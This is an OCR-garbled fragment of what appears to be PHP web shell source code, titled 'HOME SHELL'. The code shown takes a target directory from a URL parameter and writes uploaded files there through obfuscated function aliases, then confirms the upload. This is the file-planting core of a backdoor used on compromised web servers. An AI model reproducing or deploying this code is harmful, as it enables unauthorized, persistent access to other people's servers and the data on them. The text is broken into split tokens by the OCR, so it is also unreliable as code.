
e"
])) { 
if
 (
isset
(
$_GET
[
"path"
])) { 
$target_
dir
 = 
$hb
(
$_GET
[
"path"
]) . 
"/"
; } 
else
 { 
$ta
rget_dir
 = dirname(
__FILE__
) . 
"/"
; } 
$targe
t_file
 = 
$target_dir
 . basename(
$_FILES
[
"upl
oad_filename"
][
"name"
]); 
if
 (
$mvfl
(
$_FILES
[
"upload_filename"
][
"tmp_name"
], 
$target_fil
e
)) { 
$_GET
[
"path"
]; } 
if
 (
$flz
(
$target_fil
e
)) { 
echo
"<center><table style="
backgroun
d: lime;
"><tr><td style="
color:
#000;">Succes
sfully Uploaded!</td></tr></table></center
>"; } } ?>  
	<body>  

		<center>  

			<br><br>  

			<table style=
"borde
r:0; margin-bottom: 0px; padding-bottom:0px 
;"
>  

			<tr>  

				<th style=
"b
order: 0;"
 colspan=
"3"
>  

					<a  
style=
"color: #eee; text-decoration:  none;"
href=
"?"
><i 
class
="
fa
-
solid
fa
-
ghost
"></
i
> 
H
OME
SHELL
</
a
></
th
>  

			</
tr
>  
